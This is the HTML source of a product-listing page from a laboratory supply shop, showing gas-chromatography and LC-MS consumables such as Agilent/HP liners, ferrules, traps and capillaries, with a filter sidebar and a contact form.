		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-splitless-liner-single-taper-glass-wool/" data-product_id="34761" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-splitless-liner-single-taper-glass-wool/">
		Agilent/HP 5890/6850/6890/7890 Splitless Liner, Single Taper, Glass Wool	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34761" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-splitless-liner-single-taper-glass-wool/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34787 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6890-nut-for-splt-splitless/" class="product-images" aria-label="Agilent/HP 5890/6890 Nut for Splt/Splitless">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6890-nut-for-splt-splitless/" data-product_id="34787" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6890-nut-for-splt-splitless/">
		Agilent/HP 5890/6890 Nut for Splt/Splitless	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34787" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6890-nut-for-splt-splitless/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34781 status-publish last instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-no-hole/" class="product-images" aria-label="Agilent/HP 5971/5972/5973/5975 Graphite/Vespel Ferrule &#8211; No Hole">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-no-hole/" data-product_id="34781" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-no-hole/">
		Agilent/HP 5971/5972/5973/5975 Graphite/Vespel Ferrule &#8211; No Hole	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34781" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-no-hole/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34779 status-publish first instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-4mm-id/" class="product-images" aria-label="Agilent/HP 5971/5972/5973/5975 Graphite/Vespel Ferrule 0.4mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-4mm-id/" data-product_id="34779" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-4mm-id/">
		Agilent/HP 5971/5972/5973/5975 Graphite/Vespel Ferrule 0.4mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34779" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-4mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34780 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-5mm-id/" class="product-images" aria-label="Agilent/HP 5971/5972/5973/5975 Graphite/Vespel Ferrule 0.5mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-5mm-id/" data-product_id="34780" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-5mm-id/">
		Agilent/HP 5971/5972/5973/5975 Graphite/Vespel Ferrule 0.5mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34780" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5971-5972-5973-5975-graphite-vespel-ferrule-0-5mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34797 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-6100-lc-ms-big-universal-trap-1-8-fittings-nitrogen-58/" class="product-images" aria-label="Agilent/HP 6100 LC MS Big Universal Trap, 1/8&#8243; Fittings, Nitrogen 58">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-6100-lc-ms-big-universal-trap-1-8-fittings-nitrogen-58/" data-product_id="34797" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-6100-lc-ms-big-universal-trap-1-8-fittings-nitrogen-58/">
		Agilent/HP 6100 LC MS Big Universal Trap, 1/8&#8243; Fittings, Nitrogen 58	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34797" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-6100-lc-ms-big-universal-trap-1-8-fittings-nitrogen-58/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34795 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-5mm-id/" class="product-images" aria-label="Agilent/HP 6100 LCMS &#8211; Dielectric Capillary 0.5mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-5mm-id/" data-product_id="34795" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-5mm-id/">
		Agilent/HP 6100 LCMS &#8211; Dielectric Capillary 0.5mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34795" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-5mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34796 status-publish last instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-6mm-id/" class="product-images" aria-label="Agilent/HP 6100 LCMS Dielectric Capillary 0.6mm id">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-6mm-id/" data-product_id="34796" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-6mm-id/">
		Agilent/HP 6100 LCMS Dielectric Capillary 0.6mm id	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34796" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-6100-lcms-dielectric-capillary-0-6mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="http://scitekuk.com/product-category/gc-consumables/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 5" class="page-numbers" href="http://scitekuk.com/product-category/gc-consumables/page/4/">4</a>
<a class="next page-numbers" href="http://scitekuk.com/product-category/gc-consumables/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></nav>

	</section>
</div>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_33479 bapf_wid_38335 " data-wid="38335" data-id="33479" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Show All</button></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38336 bapf_wid_38335 " data-wid="38335" data-id="38336" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_instrument-type" data-name="Instrument Type" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Instrument Type<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Autosampler" id="bapf_2_1431" type="checkbox" value="1431"><label for="bapf_2_1431">Autosampler</label></li><li><input data-name="GC" id="bapf_2_1446" type="checkbox" value="1446"><label for="bapf_2_1446">GC</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38090 bapf_wid_38335 " data-wid="38335" data-id="38090" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_slct" data-op="AND" data-taxonomy="pa_instrument-manufacturer" data-name="Instrument Manufacturer" id="bapf_3"><div class="bapf_head"><h3>Instrument Manufacturer</h3></div><div class="bapf_body"><select class="bapf_select2"><option id="bapf_3_any" value="">Any</option><option data-name="Agilent/HP" id="bapf_3_1308" value="1308">Agilent/HP</option><option data-name="PerkinElmer" id="bapf_3_1300" value="1300">PerkinElmer</option><option data-name="Shimadzu" id="bapf_3_1343" value="1343">Shimadzu</option><option data-name="Thermo" id="bapf_3_1254" value="1254">Thermo</option><option data-name="Varian" id="bapf_3_1295" value="1295">Varian</option></select></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38089 bapf_wid_38335 " data-wid="38335" data-id="38089" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_slct" data-op="AND" data-taxonomy="pa_part-type" data-name="Part Type" id="bapf_4"><div class="bapf_head"><h3>Part Type</h3></div><div class="bapf_body"><select class="bapf_select2"><option id="bapf_4_any" value="">Any</option><option data-name="Autosampler Consumables" id="bapf_4_1449" value="1449">Autosampler Consumables</option><option data-name="Autosampler Spares" id="bapf_4_1257" value="1257">Autosampler Spares</option><option data-name="GC Capillaries" id="bapf_4_1382" value="1382">GC Capillaries</option><option data-name="GC Fittings" id="bapf_4_1273" value="1273">GC Fittings</option><option data-name="GC Jets" id="bapf_4_1379" value="1379">GC Jets</option><option data-name="GC Liners" id="bapf_4_1377" value="1377">GC Liners</option><option data-name="GC Seals" id="bapf_4_1376" value="1376">GC Seals</option><option data-name="GC Syringes" id="bapf_4_1378" value="1378">GC Syringes</option><option data-name="GC Traps" id="bapf_4_1383" value="1383">GC Traps</option><option data-name="Seals" id="bapf_4_1271" value="1271">Seals</option></select></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38358 bapf_wid_38335 " data-wid="38335" data-id="38358" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="product_tag" data-name="Tag" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Tag<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Needle" id="bapf_5_1478" type="checkbox" value="1478"><label for="bapf_5_1478">Needle</label></li><li><input data-name="Syringe" id="bapf_5_1479" type="checkbox" value="1479"><label for="bapf_5_1479">Syringe</label></li></ul></div></div></div><section id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookie Policy	</a>
</div>
</section><section id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><div class="heading"><h4 class="widget-title">Cart</h4></div><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Sci-Tek</h4>			<div class="textwidget">Ring +44 1234 240765 or use the form below:


<div class="wpcf7 no-js" id="wpcf7-f27-o1" lang="en-US" dir="ltr" data-wpcf7-id="27">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/gc-consumables/#wpcf7-f27-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="27" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Which department<br />
<span class="wpcf7-form-control-wrap" data-name="your-recipient"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-recipient"><option value="General">General</option><option value="Service">Service</option><option value="Sales">Sales</option><option value="Accounts">Accounts</option></select></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a name="contact"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="blog_subscription-2" class="fusion-footer-widget-column widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Sign up to get news updates:</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="117801645"
				data-post_access_level="everybody" >
